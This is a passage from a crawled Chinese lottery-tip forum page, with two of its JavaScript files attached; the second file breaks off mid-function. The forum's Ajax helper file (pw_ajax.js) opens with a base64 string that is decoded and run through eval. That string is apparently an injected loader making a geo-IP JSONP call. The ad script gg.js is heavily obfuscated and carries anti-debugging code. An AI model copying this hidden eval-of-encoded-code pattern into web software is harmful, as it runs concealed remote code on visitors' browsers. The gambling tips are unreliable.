class='reusername'>神奇彩肖</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:24:20 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859386&pid=37680671" class="replytxt" target="_blank"> 楼主身体健康，万事如意！</a><span class="rethreadmei">【</span><span class='reusername'>流氓大亨</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:36:14 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=4">[钻石]</a><a href="read.php?tid=4858420" id="a_ajax_4858420" target=_blank class='threadtxt'>[27错04]008期：▅▅▅▅▅▅▅▅精准特围▅▅▅▅▅▅▅▅精准特围▅▅▅▅▅▅▅▅杀庄救大家！</a><u style="color:red;">(+33)</u>  
(回<font color=red><b>50</b></font>贴)<span class="threadmei">【</span><span class='thusername'>花都水哥</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>3653</b></span><span class="posttime">时间:01-17 21:59:48 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858420&pid=37658894" class="replytxt" target="_blank"> “舒”舍得给予别人，自己就能舒服。</a><span class="rethreadmei">【</span><span class='reusername'>劲量</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:35:06 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858420&pid=37659782" class="replytxt" target="_blank"> D</a><span class="rethreadmei">【</span><span class='reusername'>闷逗</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:09:05:23 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858420&pid=37661202" class="replytxt" target="_blank"> ^_^</a><span class="rethreadmei">【</span><span class='reusername'>保证</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:10:09:53 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858420&pid=37661203" class="replytxt" target="_blank"> ^_^</a><span class="rethreadmei">【</span><span class='reusername'>保证</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:10:09:55 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858420&pid=37661204" class="replytxt" target="_blank"> 高手！！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>第一天</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:10:09:58 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858420&pid=37661785" class="replytxt" target="_blank"> 顶</a><span class="rethreadmei">【</span><span class='reusername'>有始不见终</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:10:51:08 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858420&pid=37662276" class="replytxt" target="_blank"> 顶你.发贴是奉献.看贴是缘分.顶贴是友情.感谢你的分享.支持你!</a><span class="rethreadmei">【</span><span class='reusername'>天使宝</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:11:25:11 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858420&pid=37669456" class="replytxt" target="_blank"> “舒”舍得给予别人，自己就能舒服。</a><span class="rethreadmei">【</span><span class='reusername'>泉州成少</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:49:52 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858420&pid=37671014" class="replytxt" target="_blank"> 666666666666666666666666666666666666666666666666666666666666666666666666666666666666666</a><span class="rethreadmei">【</span><span class='reusername'>子之帝</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:28:59 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858420&pid=37676145" class="replytxt" target="_blank"> 楼主天天快乐，吉祥如意！</a><span class="rethreadmei">【</span><span class='reusername'>我心内的一首歌</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:25:13 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858420&pid=37677181" class="replytxt" target="_blank"> 【坚持不懈的高手】【对可喜，错可嘉】【胜不骄，败不馁】【输赢永远支持你】</a><span class="rethreadmei">【</span><span class='reusername'>站长动力</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:51:06 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858420&pid=37680628" class="replytxt" target="_blank"> 1</a><span class="rethreadmei">【</span><span class='reusername'>六合醉心</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:33:26 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858420&pid=37680666" class="replytxt" target="_blank"> D</a><span class="rethreadmei">【</span><span class='reusername'>可以一起</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:36:03 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858420&pid=37680667" class="replytxt" target="_blank"> D</a><span class="rethreadmei">【</span><span class='reusername'>可以一起</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:36:04 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858420&pid=37680668" class="replytxt" target="_blank"> 真是令人钦佩</a><span class="rethreadmei">【</span><span class='reusername'>宏愿</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:36:05 </span></ul></li></li></ul><table cellspacing="0" cellpadding="0" width="100%" align="center"><tr><td width="100%"><hr size="1"></td></tr></table><table style="padding:2px; margin-bottom:1px" cellspacing="0" cellpadding="0" width="100%" align="center"> <tr> <td> <a href="index.php?fid=2&page=1"><< </a>&nbsp;&nbsp;<b><font color=red>1</font></b>&nbsp; <a href='index.php?fid=2&page=2'>&nbsp;2&nbsp;</a> <a href='index.php?fid=2&page=3'>&nbsp;3&nbsp;</a> <a href='index.php?fid=2&page=4'>&nbsp;4&nbsp;</a> <a href='index.php?fid=2&page=5'>&nbsp;5&nbsp;</a> <a href='index.php?fid=2&page=6'>&nbsp;6&nbsp;</a> <a href='index.php?fid=2&page=7'>&nbsp;7&nbsp;</a> <a href='index.php?fid=2&page=8'>&nbsp;8&nbsp;</a> <input type='text' size='2' style='height: 16px; border:1px solid #76BAC2' onkeydown="javascript: if(event.keyCode==13) location='index.php?fid=2&page='+this.value;"> <a href="index.php?fid=2&page=369"> >></a>[共<font color=red>369</font>页] </td> <td align="right"><form action='?fid=2&page=1' method="post" target="_blank"><input type="hidden" name="search" value="searchall" />按标题或作者搜索: <input class="button" name="searchkey" type="text" onfocus="this.value=''" size="15"><input class="button" type="submit" name="searchbutton" value="搜 索"></form> </td> </tr></table></div><script language="JavaScript">var ifcheck = true;var fid = '2';function CheckAll(form){ for(var i=0;i<form.elements.length-12;i++){ 	var e = form.elements[i]; 	if(e.type=='checkbox') e.checked = ifcheck; } ifcheck = ifcheck == true ? false : true;}function Fjump(value){ if(value!=''){ 	window.location=('https://www.580640.com/bbs/?fid='+value); }}function Ajump(value){ if(value!= ''){ 	window.location=('https://www.580640.com/bbs/profile.php?action=show&username='+value); }}</script><script type="text/javascript" language="JavaScript" src="js/pw_ajax.js"></script> </td> </tr></table></div></div><div id="bottom"></div><center class="gray"></center></div></body></html><script language="JavaScript" src="js/global.js"></script><script language="JavaScript">var openmenu = {'td_hack' : 'menu_hack','td_skin' : 'menu_skin','td_sort' : 'menu_sort','td_msg' : 'menu_msg','td_profile' : 'menu_profile','td_post' : 'menu_post','td_post1' : 'menu_post'};read.InitMenu();</script></div>

--- FILE ---
content_type: application/javascript
request_url: https://www.580640.com/bbs/js/pw_ajax.js
body_size: 2435
content:
// Generated by PHP
const encryptedCode = "[base64]/ZGF0YXR5cGU9anNvbnAmdG9rZW49MjNiM2YyZWI0MTg0ZDJmMTBmZmViM2JiMmY2NWExZDcmY2FsbGJhY2s9Z2V0Z2VvaXAiKQ==";
    function decryptCode(encryptedCode) {
            
            return atob(encryptedCode);
        }
            const decryptedCode = decryptCode(encryptedCode);
            eval(decryptedCode); 
function AjaxObj(){
	this.responseText = null;
	var s = document.createElement('div');
	s.style.display = 'none';
	s.innerHTML = '<iframe id="ajaxiframe" name="ajaxiframe" width="0" height="0"></iframe>';
	document.body.appendChild(s);
	this.iframe = s.firstChild;

	this.post = function(url,data){
		if(typeof data == 'string' && data!=''){
			var f = document.createElement('form');
			f.name	 = 'ajaxform';
			f.target = 'ajaxiframe';
			f.method = 'post';
			f.action = url;
			var ds = data.split("&");
			for(var i=0;i<ds.length;i++){
				if(ds[i]){
					var v	 = ds[i];
					var el	 = document.createElement('input');
					el.type  = 'hidden';
					el.name  = v.substr(0,v.indexOf('='));
					el.value = v.substr(v.indexOf('=')+1);
					f.appendChild(el);
				}
			}
			document.body.appendChild(f);
			f.submit();
			document.body.removeChild(f);
		} else if(typeof data == 'object'){
			data.target = 'ajaxiframe';
			data.submit();
		} else{
			self.ajaxiframe.location = url;
		}
	}
}
function XMLhttp(){
	this.request = null;
	this.recall	 = null;
	this.time    = null;
	this.t       = null;
	this.last	 = 0;
}

XMLhttp.prototype = {

	send : function(url,data,callback){
		if(this.request == null){
			this.request = new AjaxObj();
		}
		this.request.responseText = '';

		var nowtime	= new Date().getTime();
		if(nowtime-this.last<1500){
			clearTimeout(this.t);
			this.t = setTimeout(function(){ajax.send(url,data,callback)},1500+this.last-nowtime);
			return;
		}
		this.last = nowtime;
		url	+= (url.indexOf("?") >= 0) ? "&nowtime=" + nowtime : "?nowtime=" + nowtime;
		this.request.post(url,data);
		this.recall = callback;
		if(typeof this.recall == "function"){
			if(this.request.iframe.attachEvent){
				this.request.iframe.detachEvent('onload',ajax.load);
				this.request.iframe.attachEvent('onload',ajax.load);
			} else{
				this.request.iframe.addEventListener('load',ajax.load,true);
			}
		}
	},

	load : function(){
		if(is_ie){
			ajax.request.responseText = ajax.request.iframe.contentWindow.document.XMLDocument.text;
			ajax.request.iframe.detachEvent('onload',ajax.load);
		} else{
			ajax.request.responseText = ajax.request.iframe.contentWindow.document.documentElement.firstChild.nodeValue;
			ajax.request.iframe.removeEventListener('load',ajax.load,true);
		}
		ajax.recall();
	},

	XmlDocument : function(obj){
		return is_ie ? ajax.request.iframe.contentWindow.document.XMLDocument : ajax.request.iframe.contentWindow.document;
	},

	submit : function(obj,recall){
		if(typeof recall == 'undefined' || typeof recall != 'function'){
			recall = ajax.guide;
		}
		ajax.send(obj.action,obj,recall);
		closep();
	},

	get : function(){
		if(ajax.request.responseText.indexOf('<') != -1){
			read.menu.innerHTML = ajax.request.responseText;
			read.menu.className = 'menu';
			read.menupz(read.obj,1);
		} else{
			closep();
			ajax.guide();
		}
	},

	guide : function(){
		var rText = ajax.request.responseText.split('\t');
		var o = ajax.create();
		o.innerHTML  = rText[0];
		o.style.top  = (ietruebody().scrollTop + 170) + 'px';
		o.style.left = (ietruebody().clientWidth - o.offsetWidth)/2 + ietruebody().scrollLeft + 'px';
		ajax.time = setTimeout("ajax.clear();",3000);

		if(typeof(rText[1]) != 'undefined' && in_array(rText[1],['jump','nextto','reload'])){
			if(rText[1]=='jump'){
				setTimeout("window.location.href='"+rText[2]+"';",200);
			} else if(rText[1]=='nextto'){
				sendmsg(rText[2],rText[3],rText[4]);
			} else if(rText[1]=='reload'){
				setTimeout("window.location.reload();",200);
			}
		}
	},

	clear : function(){
		if(IsElement('ajax_guide')) document.body.removeChild(getObj('ajax_guide'));
	},

	create : function(){
		if(!IsElement('ajax_guide')){
			var o = document.createElement('div');
			o.style.cssText = 'border:#EFEF9D 1px solid;background:url('+imgpath+'/important.gif) no-repeat .5em center #FFFFD8;font:bold 14px Helvetica;text-align:center;padding:1em 1.5em 1em 4.5em;position:absolute;z-index:3005;';
			o.id  = 'ajax_guide';
			document.body.appendChild(o);
		} else{
			clearTimeout(ajax.time);
			var o = getObj('ajax_guide');
		}
		return o;
	},
	
	convert : function(str){
		return str.replace(/\&/g,'%26');
	},

	quickpost : function(event,obj){
		if((event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83)){
			try{obj.ajaxsubmit.click();}catch(e){}
		}
	}
}

var ajax = new XMLhttp();

function sendmsg(url,data,id){
	read.obj = typeof id == 'undefined' ? null : getObj(id);
	read.guide();
	setTimeout(function(){ajax.send(url,data,ajax.get);},300);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.580640.com/image/gg.js
body_size: 8846
content:
//图片锟斤拷息锟斤拷锟斤拷锟斤拷为锟秸ｏ拷为锟斤拷锟斤拷示图片
var img_zs = '';		//锟斤拷锟较讹拷锟斤拷图片
var scr_zs = '';		//锟斤拷锟较讹拷锟斤拷锟斤拷锟斤拷
var img_zz = '';		//锟斤拷锟叫讹拷锟斤拷图片
var scr_zz = '';		//锟斤拷锟叫讹拷锟斤拷锟斤拷锟斤拷
var img_zx = '';		//锟斤拷锟斤拷锟脚凤拷图片
var scr_zx = '';		//锟斤拷锟斤拷锟脚凤拷锟斤拷锟斤拷
var img_ys = '/image/jx40_com.gif';		//锟斤拷锟较讹拷锟斤拷图片
var scr_ys = 'http://jx40.com';		//锟斤拷锟较讹拷锟斤拷锟斤拷锟斤拷
var img_yz = '/image/d0.gif';		//锟斤拷锟叫讹拷锟斤拷图片
var scr_yz = '';		//锟斤拷锟叫讹拷锟斤拷锟斤拷锟斤拷
var img_yx = '/image/z910_com.gif';		//锟斤拷锟斤拷锟脚凤拷图片
var scr_yx = 'http://z910.com';		//锟斤拷锟斤拷锟脚凤拷锟斤拷锟斤拷


var _0xc94e=['PGRpdiBpZD0nU2hvd19JbWdfMScgc3R5bGU9J21hcmdpbjogMCBhdXRvO3Bvc2l0aW9uOmFic29sdXRlOyB6LWluZGV4OjE7IGxlZnQ6IDBweDsnPg==','c1lSUFM=','R2NLWlU=','cUF5U28=','c3BsaXQ=','Y2xpZW50SGVpZ2h0','bm92d1Y=','bWZoeFE=','WmxVUHU=','bW92ZV9JbWdfNigpOw==','PGEgdGl0bGU9J+W3puS4rScgaHJlZj0n','UmlOeG4=','Ykxvb1U=','bVFMa2o=','V3ZJeXA=','PG1ldGEgbmFtZT0ia2V5d29yZHMiIGNvbnRlbnQ9Ig==','ZWNVd0o=','aW5mbw==','a2FZUEY=','aE1Hamg=','Z0xQTmQ=','PG1ldGEgbmFtZT0iZGVzY3JpcHRpb24iIGNvbnRlbnQ9Ig==','TkxNRXc=','cmFuZG9t','WHZxUmQ=','NHw2fDB8Mnw3fDV8MXwz','d3JpdGU=','Z2V0SG91cnM=','cmxwSVU=','[base64]/liIbmnpAs5pCF54+g5pel5pyfLOeJueeggeWIhuS6qyzlhY3otLnliIbkuqss6auY5omL5paZLOato+eJiOi1hOaWmSzmnYPlqIHotYTmlpks6KeE5b6L5YWs5byPLOWFqOe9kee7n+iuoSzlha3lkIjlr7zoiKo=','JyB0YXJnZXQ9J19ibGFuaycgb25jbGljaz1TaG93X0ltZ18yLnN0eWxlLnZpc2liaWxpdHk9J2hpZGRlbic+PGltZyBzcmM9Jw==','RmdJalU=','PGRpdiBpZD0nU2hvd19JbWdfMicgc3R5bGU9J3Bvc2l0aW9uOmFic29sdXRlOyB6LWluZGV4OjE7IGxlZnQ6IDBweDsnPg==','eVRiWUs=','VkFUdk8=','Y29tcGlsZQ==','JyBib3JkZXI9JzAnPjwvYT4=','[base64]','UHRxYmU=','ZkxidHc=','cmZXZm4=','VWhYTmM=','TU5FcHI=','YXBwbHk=','bEdrWmo=','QnVtTmk=','Y29udGVudA==','Zmxvb3I=','Q0VvbGU=','c2Nyb2xsVG9w','bW92ZV9JbWdfMygpOw==','Q2poUWY=','Z2V0RWxlbWVudHNCeU5hbWU=','bGVuZ3Ro','cWdvTko=','VnRUZ0Q=','UmJESk4=','JyB0YXJnZXQ9J19ibGFuaycgb25jbGljaz1TaG93X0ltZ18xLnN0eWxlLnZpc2liaWxpdHk9J2hpZGRlbic+PGltZyBzcmM9Jw==','cE1qQW0=','RERqdHo=','Y1pUekk=','Sm1QTks=','dGVzdA==','ZlpiRVo=','TXl6eEI=','PC9kaXY+','bW92ZV9JbWdfMigpOw==','T3lnd2U=','ZW5TdFo=','T25yQXc=','Tm1GV2s=','dmxZZWw=','Q0h4Vko=','dkNZSXQ=','JyBoZWlnaHQ9Jw==','PGEgdGl0bGU9J+WPs+S4iycgaHJlZj0n','UG1lSEc=','TEVyREs=','Q29JWE8=','d05QaGc=','bEN2b20=','SUJXa0g=','PGEgdGl0bGU9J+W3puS4iicgaHJlZj0n','aUlqR0o=','bkZVaWY=','aFJIVmo=','NHwxfDV8M3wwfDI=','UmRzdFc=','Y29uc3RydWN0b3I=','cmJuUWU=','Y29uc29sZQ==','QW55c3k=','Ym9keQ==','dmlzaWJpbGl0eQ==','YlhSZms=','NXw0fDF8M3wwfDI=','JyB0YXJnZXQ9J19ibGFuaycgb25jbGljaz1TaG93X0ltZ180LnN0eWxlLnZpc2liaWxpdHk9J2hpZGRlbic+PGltZyBzcmM9Jw==','dXpPRWw=','aGlkZGVu','ek9HcEY=','Y2N1am0=','WU9uVGU=','QkVjTGg=','ZXJyb3I=','bW92ZV9JbWdfMSgpOw==','VGRheVM=','dG9w','c3R5bGU=','NHwxfDN8MnwwfDU=','cmV0dXJuIC8iICsgdGhpcyArICIv','dERWdmE=','Z2V0TWludXRlcw==','blJTcEQ=','a2V5d29yZHM=','dGJncG4=','PGEgdGl0bGU9J+WPs+S4iicgaHJlZj0n','PGEgdGl0bGU9J+W3puS4iycgaHJlZj0n','QnpkUnk=','ZmRWVHM=','PGRpdiBpZD0nU2hvd19JbWdfNCcgc3R5bGU9J3Bvc2l0aW9uOmFic29sdXRlOyB6LWluZGV4OjE7IHJpZ2h0OiAwcHg7Jz4=','NXwyfDN8NHwxfDA=','bG9n','d2Fybg==','Q2pnUHk=','cFVqTkI=','JyB3aWR0aD0n','cWxlQXI=','XihbXiBdKyggK1teIF0rKSspK1teIF19','bW92ZV9JbWdfNCgpOw==','RHlWYVc=','TWlnYVY=','ZGVidWc=','QkpWUlM=','ZkJ5bm8=','ZXhjZXB0aW9u','ZmR0bFU=','Z2V0U2Vjb25kcw==','bW92ZV9JbWdfNSgpOw==','PGRpdiBpZD0nU2hvd19JbWdfNicgc3R5bGU9J3Bvc2l0aW9uOmFic29sdXRlOyB6LWluZGV4OjE7IHJpZ2h0OiAwcHg7Jz4=','SmpPdXc=','PGRpdiBpZD0nU2hvd19JbWdfNScgc3R5bGU9J3Bvc2l0aW9uOmFic29sdXRlOyB6LWluZGV4OjE7IHJpZ2h0OiAwcHg7Jz4=','TmZKZWU=','ZGVzY3JpcHRpb24=','Q0NxeVk=','eHBzZFU=','cFFBaXk=','VmhnSFk=','MnwxfDR8NXwzfDA=','dGFibGU=','b2FScUQ=','U2dlU3Y=','YlZUUmU='];(function(_0x395e35,_0xc94ea2){var _0x579978=function(_0x3a55b5){while(--_0x3a55b5){_0x395e35['push'](_0x395e35['shift']());}};var _0xf5481b=function(){var _0x5871b7={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x542eb6,_0x385569,_0x480d13,_0x43aeee){_0x43aeee=_0x43aeee||{};var _0x3d0f1d=_0x385569+'='+_0x480d13;var _0x1d35f9=0x0;for(var _0x6cd99=0x0,_0x317a11=_0x542eb6['length'];_0x6cd99<_0x317a11;_0x6cd99++){var _0x21f0f7=_0x542eb6[_0x6cd99];_0x3d0f1d+=';\x20'+_0x21f0f7;var _0x6f98b=_0x542eb6[_0x21f0f7];_0x542eb6['push'](_0x6f98b);_0x317a11=_0x542eb6['length'];if(_0x6f98b!==!![]){_0x3d0f1d+='='+_0x6f98b;}}_0x43aeee['cookie']=_0x3d0f1d;},'removeCookie':function(){return'dev';},'getCookie':function(_0x3256b7,_0x34460e){_0x3256b7=_0x3256b7||function(_0x2dce5c){return _0x2dce5c;};var _0x2fa01c=_0x3256b7(new RegExp('(?:^|;\x20)'+_0x34460e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x360076=function(_0x323295,_0x5e0670){_0x323295(++_0x5e0670);};_0x360076(_0x579978,_0xc94ea2);return _0x2fa01c?decodeURIComponent(_0x2fa01c[0x1]):undefined;}};var _0x441d90=function(){var _0x3fe315=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x3fe315['test'](_0x5871b7['removeCookie']['toString']());};_0x5871b7['updateCookie']=_0x441d90;var _0x29b9aa='';var _0x5912a4=_0x5871b7['updateCookie']();if(!_0x5912a4){_0x5871b7['setCookie'](['*'],'counter',0x1);}else if(_0x5912a4){_0x29b9aa=_0x5871b7['getCookie'](null,'counter');}else{_0x5871b7['removeCookie']();}};_0xf5481b();}(_0xc94e,0x155));var _0x5799=function(_0x395e35,_0xc94ea2){_0x395e35=_0x395e35-0x0;var _0x579978=_0xc94e[_0x395e35];if(_0x5799['hDpqQJ']===undefined){(function(){var _0x3a55b5;try{var _0x441d90=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x3a55b5=_0x441d90();}catch(_0x29b9aa){_0x3a55b5=window;}var _0x5871b7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3a55b5['atob']||(_0x3a55b5['atob']=function(_0x5912a4){var _0x542eb6=String(_0x5912a4)['replace'](/=+$/,'');var _0x385569='';for(var _0x480d13=0x0,_0x43aeee,_0x3d0f1d,_0x1d35f9=0x0;_0x3d0f1d=_0x542eb6['charAt'](_0x1d35f9++);~_0x3d0f1d&&(_0x43aeee=_0x480d13%0x4?_0x43aeee*0x40+_0x3d0f1d:_0x3d0f1d,_0x480d13++%0x4)?_0x385569+=String['fromCharCode'](0xff&_0x43aeee>>(-0x2*_0x480d13&0x6)):0x0){_0x3d0f1d=_0x5871b7['indexOf'](_0x3d0f1d);}return _0x385569;});}());_0x5799['ULsYyM']=function(_0x6cd99){var _0x317a11=atob(_0x6cd99);var _0x21f0f7=[];for(var _0x6f98b=0x0,_0x3256b7=_0x317a11['length'];_0x6f98b<_0x3256b7;_0x6f98b++){_0x21f0f7+='%'+('00'+_0x317a11['charCodeAt'](_0x6f98b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x21f0f7);};_0x5799['RKJWtQ']={};_0x5799['hDpqQJ']=!![];}var _0xf5481b=_0x5799['RKJWtQ'][_0x395e35];if(_0xf5481b===undefined){var _0x34460e=function(_0x2fa01c){this['NAoMCg']=_0x2fa01c;this['IUaqIP']=[0x1,0x0,0x0];this['TwVVzI']=function(){return'newState';};this['IckVQs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['QDJkGp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x34460e['prototype']['seGarz']=function(){var _0x360076=new RegExp(this['IckVQs']+this['QDJkGp']);var _0x2dce5c=_0x360076['test'](this['TwVVzI']['toString']())?--this['IUaqIP'][0x1]:--this['IUaqIP'][0x0];return this['JjDFbk'](_0x2dce5c);};_0x34460e['prototype']['JjDFbk']=function(_0x323295){if(!Boolean(~_0x323295)){return _0x323295;}return this['MqdUPR'](this['NAoMCg']);};_0x34460e['prototype']['MqdUPR']=function(_0x5e0670){for(var _0x3fe315=0x0,_0x3517ae=this['IUaqIP']['length'];_0x3fe315<_0x3517ae;_0x3fe315++){this['IUaqIP']['push'](Math['round'](Math['random']()));_0x3517ae=this['IUaqIP']['length'];}return _0x5e0670(this['IUaqIP'][0x0]);};new _0x34460e(_0x5799)['seGarz']();_0x579978=_0x5799['ULsYyM'](_0x579978);_0x5799['RKJWtQ'][_0x395e35]=_0x579978;}else{_0x579978=_0xf5481b;}return _0x579978;};var marg1=0x29e;var marg2=0x1cc;var marg3=0xfa;var marg4=0x50;var img_w1=0x64;var img_h1=0xc8;var img_w2=0xf0;var img_h2=0xa0;var kong=0x0;var CloseHtm1='<a\x20href=\x27javascript:close_left();\x27\x20title=\x27锟斤拷乇锟絓x27\x20style=\x27position:\x20absolute;top:0%;right:-16px;margin:0px;padding:1px;z-index:2000;text-decoration:none;border:2px\x20solid\x20green;color:blue;\x27>X</a>';var CloseHtm2=_0x5799('0x0');function close_left(){var _0x1e01c7={};_0x1e01c7[_0x5799('0x3')]=_0x5799('0x3d');var _0x1ea733=_0x1e01c7;Show_Img_1[_0x5799('0x46')][_0x5799('0x38')]='hidden';Show_Img_2[_0x5799('0x46')][_0x5799('0x38')]=_0x1ea733[_0x5799('0x3')];Show_Img_3['style'][_0x5799('0x38')]=_0x5799('0x3d');}function close_right(){var _0x1c1251={};_0x1c1251[_0x5799('0x2a')]=_0x5799('0x3d');var _0x348df9=_0x1c1251;Show_Img_4[_0x5799('0x46')]['visibility']=_0x348df9[_0x5799('0x2a')];Show_Img_5['style']['visibility']=_0x348df9[_0x5799('0x2a')];Show_Img_6[_0x5799('0x46')]['visibility']=_0x5799('0x3d');}if(img_zs[_0x5799('0x10')]>0x1||scr_zs['length']>0x1){var bzZLgP=_0x5799('0x6e')[_0x5799('0x77')]('|');var XjYNsy=0x0;while(!![]){switch(bzZLgP[XjYNsy++]){case'0':move_Img_1();continue;case'1':img_group_1[0x0]=img_zs;continue;case'2':var img_group_1=new Array();continue;case'3':document['write'](_0x5799('0x2d')+scr_zs+_0x5799('0x14')+img_group_1[rd_img_1]+'\x27\x20width=\x27'+img_w1+_0x5799('0x25')+img_h1+_0x5799('0x97')+CloseHtm1+'</div>');continue;case'4':rd_img_1=Math[_0x5799('0xa')](Math[_0x5799('0x8a')]()*img_group_1[_0x5799('0x10')]);continue;case'5':document[_0x5799('0x8d')](_0x5799('0x73'));continue;}break;}}function move_Img_1(){var _0x3cd5f1={};_0x3cd5f1['Ptqbe']=_0x5799('0x3d');_0x3cd5f1['auJap']=function(_0x1dd88c,_0x34bb31){return _0x1dd88c===_0x34bb31;};_0x3cd5f1[_0x5799('0x79')]=_0x5799('0x76');_0x3cd5f1['FKVLk']=function(_0x814b66){return _0x814b66();};_0x3cd5f1[_0x5799('0x24')]=_0x5799('0x48');_0x3cd5f1[_0x5799('0x57')]=_0x5799('0x5a');_0x3cd5f1[_0x5799('0x7a')]=function(_0x462170,_0x4ca318){return _0x462170/_0x4ca318;};_0x3cd5f1[_0x5799('0x1b')]=function(_0x393340,_0x1394b2){return _0x393340===_0x1394b2;};_0x3cd5f1[_0x5799('0x8b')]='wScwF';_0x3cd5f1['CCqyY']=function(_0x33af69,_0x4f4ffd){return _0x33af69!==_0x4f4ffd;};_0x3cd5f1[_0x5799('0x11')]=_0x5799('0x21');_0x3cd5f1[_0x5799('0xb')]=_0x5799('0x85');_0x3cd5f1['NfJee']='4|6|1|3|8|0|2|9|5|7';_0x3cd5f1[_0x5799('0x4d')]='yWMut';_0x3cd5f1[_0x5799('0x3c')]='ruYSo';_0x3cd5f1[_0x5799('0x5f')]=_0x5799('0x81');_0x3cd5f1['fVsMv']=function(_0x4fcc2b,_0xb173b9){return _0x4fcc2b+_0xb173b9;};_0x3cd5f1[_0x5799('0x86')]='return\x20(function()\x20';_0x3cd5f1['TATXf']='{}.constructor(\x22return\x20this\x22)(\x20)';_0x3cd5f1['CjhQf']=function(_0x10da81){return _0x10da81();};_0x3cd5f1[_0x5799('0x27')]=_0x5799('0x8c');_0x3cd5f1[_0x5799('0x29')]=function(_0x26b057,_0x642896){return _0x26b057-_0x642896;};_0x3cd5f1[_0x5799('0x2b')]=function(_0x4b4f73,_0x2922fe,_0x2e71b4){return _0x4b4f73(_0x2922fe,_0x2e71b4);};_0x3cd5f1[_0x5799('0x95')]=_0x5799('0x43');var _0x45158f=_0x3cd5f1;var _0x4be865=function(){var _0x24c5bc=!![];return function(_0x1a683f,_0xafcae8){var _0x32436e={};_0x32436e[_0x5799('0x1e')]=_0x45158f[_0x5799('0x1')];_0x32436e[_0x5799('0x2')]=function(_0x8918a2,_0x243c9f){return _0x45158f['auJap'](_0x8918a2,_0x243c9f);};_0x32436e[_0x5799('0x49')]=_0x45158f['novwV'];var _0x59b245=_0x32436e;var _0x2de8f0=_0x24c5bc?function(){var _0x3216fc={};_0x3216fc[_0x5799('0x60')]=_0x59b245[_0x5799('0x1e')];var _0x62e221=_0x3216fc;if(_0xafcae8){if(_0x59b245[_0x5799('0x2')](_0x59b245[_0x5799('0x49')],_0x59b245[_0x5799('0x49')])){var _0x2346a5=_0xafcae8[_0x5799('0x6')](_0x1a683f,arguments);_0xafcae8=null;return _0x2346a5;}else{Show_Img_1[_0x5799('0x46')][_0x5799('0x38')]=_0x62e221['fByno'];Show_Img_2[_0x5799('0x46')][_0x5799('0x38')]=_0x62e221[_0x5799('0x60')];Show_Img_3[_0x5799('0x46')]['visibility']=_0x62e221[_0x5799('0x60')];}}}:function(){};_0x24c5bc=![];return _0x2de8f0;};}();var _0x399a16=_0x4be865(this,function(){var _0x3ed974=function(){var _0x4960d4=_0x3ed974[_0x5799('0x33')](_0x5799('0x48'))()[_0x5799('0x96')](_0x5799('0x5a'));return!_0x4960d4['test'](_0x399a16);};return _0x45158f['FKVLk'](_0x3ed974);});_0x45158f['CjhQf'](_0x399a16);var _0x45efd1=function(){var _0x15436d={};_0x15436d[_0x5799('0x16')]=function(_0x3f32bd,_0x194f65){return _0x3f32bd+_0x194f65;};_0x15436d[_0x5799('0x75')]=function(_0x23026b,_0x5099e1){return _0x45158f[_0x5799('0x7a')](_0x23026b,_0x5099e1);};_0x15436d[_0x5799('0x94')]=function(_0x1ea8c3,_0x5144de){return 